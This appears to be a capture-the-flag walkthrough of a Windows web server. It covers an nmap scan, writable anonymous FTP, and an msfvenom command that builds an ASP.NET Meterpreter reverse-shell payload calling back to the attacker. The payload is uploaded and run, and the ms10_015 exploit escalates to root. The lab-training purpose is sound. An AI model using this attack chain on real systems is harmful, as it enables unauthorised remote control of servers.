Enumeration
NMAP

nmap shows that we have 2 ports open, FTP and HTTP:

FTP
First, I created a test file to test if we can use the put command.

Looks like we can.
Before we continue, let’s take a look at the site.
Website

Looking at wappalyzer:

We can see it’s running ASP.NET, which means when we upload our shell, we will have to use a aspx file.
We’ll make our payload with msfvenom:
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$IP LPORT=$PORT -f aspx > reverse.aspx

We will use put to upload our payload onto the ftp server:
put reverse.aspx
Next we will set up our metasploit to receive the connection. Then just navigate to your shell that you uploaded.

As you can see we got the connection back and got a shell.
PrivEsc

We can try local_exploit_suggester module from metasploit. We will have to background our session with CTRL+Z and type use post/multi/recon/local_exploit_suggester, then we will set our session with set session $session.
We will try the infamous ms10_015 exploit. The one thing to note is you have to check to see if all your options are set correctly, you may have to change your LHOST again and the port to a different one.

ROOT!